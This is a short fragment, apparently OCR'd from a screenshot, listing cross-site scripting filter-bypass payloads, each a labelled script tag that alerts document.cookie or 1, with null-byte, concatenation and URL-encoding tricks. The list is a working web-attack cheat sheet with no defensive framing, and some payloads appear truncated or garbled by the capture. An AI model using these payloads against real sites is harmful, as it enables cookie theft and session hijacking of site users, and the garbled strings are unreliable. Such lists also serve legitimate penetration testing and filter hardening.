
##foo%00<script>alert(document.cookie)</script>##
XSS - Developer filter bypass
##"><<script>alert(document.cookie);//<</script>#
XSS - Concatination
##><s"%2b"cript>alert(document.cookie)</s"%2B"cri
XSS - Extra URL Encoded
##3Cscript%3Ealert(1)%3C%2Fscript%3E##1 